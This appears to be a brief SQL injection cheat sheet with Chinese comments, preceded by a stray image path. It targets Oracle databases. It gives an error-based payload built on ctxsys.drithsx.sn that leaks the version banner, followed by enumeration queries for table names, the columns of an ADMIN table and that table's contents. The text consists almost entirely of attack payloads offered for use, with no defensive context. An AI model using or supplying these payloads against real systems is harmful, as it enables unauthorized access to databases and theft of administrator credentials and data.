 eg:and 1=ctxsys.drithsx.sn(1,(select banner from sys.v_$version where rownum=1))-- 查询数据库版本
select banner from sys.v_$version where rownum=1 查询数据库版本
select table_name from user_tables where rownum=1 查询表名
select column_name from user_tab_columns where table_name='ADMIN' and rownum=1 查询字段名
select column_name from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and
rownum=1 -- 查第二个字段
select ID from admin 查询内容